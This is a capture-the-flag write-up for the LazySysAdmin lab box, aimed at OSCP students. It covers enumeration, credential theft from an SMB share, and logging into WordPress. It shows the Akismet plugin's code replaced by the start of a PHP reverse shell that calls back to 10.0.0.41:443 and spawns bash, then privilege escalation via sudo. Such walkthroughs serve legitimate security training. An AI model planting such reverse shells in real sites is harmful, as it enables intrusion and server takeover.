LazySysAdmin Writeup
Intro
I chose to do this write-up on LazySysAdmin because it is a good box for potential OSCP students to start out on and something that every OSCP pentester and every current OSCP (PWK) student that is ready to take the exam should be able to do without using a walk-through. This box should take 6 hours or less if you do not experience any hang ups or interruptions.
TLDRs Start Here ⤵
NMAP Enumeration
My first initial NMAP scan I did a service scan on all 65535 ports. I usually port scan in two steps; First finding all ports that are open and then running a service scan against only the open ports in order to save time during the reconnaissance phase.
Web Enumeration
To start my web enumeration I began with a basic Nikto scan of the target machine. In doing so reveals several notable webpages to investigate further.
We will note these pages for further enumeration.
WPSCAN
Having discovered that a possible WordPress site was running on the target machine, wpscan was used immediately after the web-scan completed. The user Admin was discovered.
User enumerated using the "--enumerate u" flag
SMB Enumeration
To begin SMB enumeration, enum4linux was used for the initial scan. The scan results revealed several shares that could be connected to using the smbclient. Using information that was gathered from the initial SMB enumeration via enum4linx along with the username discovered during the wpscan, allowed for a precise SMB connection using the smbclient, to be made.

Enum4linux Share Details
 Connecting to the interactive share via the smbclient
Connecting to the interactive share via the smbclientHaving connected to the SMB share named share$, allowed for the wp-config file and several other files containing passwords to be retrieved.
The /wordpress/wp-config file revealed to following username and password combination:
Admin TogieMYSQL12345^^
The deets.txt file revealed to following password:12345
WordPress Exploitation
Armed with the password taken directly from the wp-config file, a successful login attempt as user 'Admin' was made to authenticate into the WordPress administration panel:
This new access allows for both malicious plugins to be uploaded as well as existing plugins to be modified. In this case I chose to modify an existing plugin due to the fact that WordPress requires headers on added plugins. Modifying an existing plugin would save the step of copying another plugin's header to my payload.
 wp-admin page is now accessible using stolen credentials
wp-admin page is now accessible using stolen credentialsBelow is a snippet of the modified "Akismet Anti-Spam"plugin. All of the plugin contents have been removed except for the header comments and the PHP tags themselves. Towards the bottom of the snippet you will see the beginning my php-reverse-shell code that replaced the original PHP plugin content:
/**
* @package Akismet
*/
/*
Plugin Name: Akismet Anti-Spam
Plugin URI: https://akismet.com/
Description: Used by millions, Akismet is quite possibly the best way in the world to protect your blog from spam. It keeps your site protected even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
Version: 3.3.3
Author: Automattic
Author URI: https://automattic.com/wordpress-plugins/
License: GPLv2 or later
Text Domain: akismet
*/
/*
This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
Copyright 2005-2015 Automattic, Inc.
*/
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.0.41'; // CHANGE THIS
$port = 443; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
Once the shell code was added the plugin was reactivated and a reverse shell connection was received.
 Reverse PHP Shell connection and bash tty shell spawned
Reverse PHP Shell connection and bash tty shell spawnedNow that a local connection has been established, the /etc/passwd file was read in order to see the local users on the target machine for possible attack trajectories to root.

Next passwords that were enumerated earlier in the process are used to see if authentication to other users on the target machine is possible:

Using the password enumerated from the deet.txt file during the SMB enumeration happened to be the login credentials for the user Togie!
 sudo -l reveals user can run any command as root
sudo -l reveals user can run any command as rootImmediately after logging in the sudo privileges for user Togie were checked revealing that this user has the ability to run ANY program on the machine as root! Upon seeing this we run "sudo su," enter the password for Togie, and receive a command line now possessing root privileges!!
 user runs sudo su command and receives root privileges!
user runs sudo su command and receives root privileges!Below, the proof.txt was read from the /root/ directory validating that this machine has been exploited successfully:
root@LazySysAdmin: cd /root
cd /root
root@LazySysAdmin: ls
ls
proof.txt
root@LazySysAdmin: cat proof.txt
cat proof.txt
WX6k7NJtA8gfk*...redacted...
Well done :)
Hope you learnt a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQPT9851
2d2v.....redacted...
TLDR - Key Takeaways 📬
- Brute force SSH once a user has been found
- Modifying certain PHP plugins on WordPress can offline the website
- Check sudo capabilities immediately after escalating to a user account using 'sudo -l'
- Always check for password reuse on the SQL db, web application, sudoers, and anything else you can authenticate to
- Modify your PHP reverse shell to spawn /bin/bash rather than /bin/sh if you are like me and like bash shells better 😄
Additional learning for you
Now that the box is rooted continue playing and familiarizing yourself with some of the services running on this machine. There is a phpmyadmin page along with a SQL database running locally on this machine that was not included in this write-up. If you have some time to learn and nothing on your agenda try to find out were the password files are for these services running on the target machine. Also, see if you can discover a new attack vector that hasn't been discovered yet then write your own write-up!